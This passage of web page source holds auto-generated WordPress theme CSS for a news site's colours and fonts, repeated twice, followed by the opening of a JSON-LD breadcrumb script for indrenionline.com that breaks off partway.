    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #b52626;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #b52626 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b52626;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b52626 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b52626 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b52626;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #b52626;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b52626;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(181, 38, 38, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:"Ek Mukta";
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #b52626;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #b52626;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b52626 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #b52626;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #991515;
    }

    
    .td-sub-footer-container {
        background-color: #a5fff7;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #b70b0b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Ek Mukta";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h2 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h3 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h4 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h5 {
        font-family:"Ek Mukta";
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}

body {
	background-color:#efefef;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #b52626;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #b52626 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #b52626;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #b52626;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #b52626 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b52626;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b52626 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b52626 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b52626;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #b52626;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b52626;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(181, 38, 38, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:"Ek Mukta";
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #b52626;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #b52626;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b52626 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #b52626;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #991515;
    }

    
    .td-sub-footer-container {
        background-color: #a5fff7;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #b70b0b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Ek Mukta";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h2 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h3 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h4 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h5 {
        font-family:"Ek Mukta";
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.indrenionline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
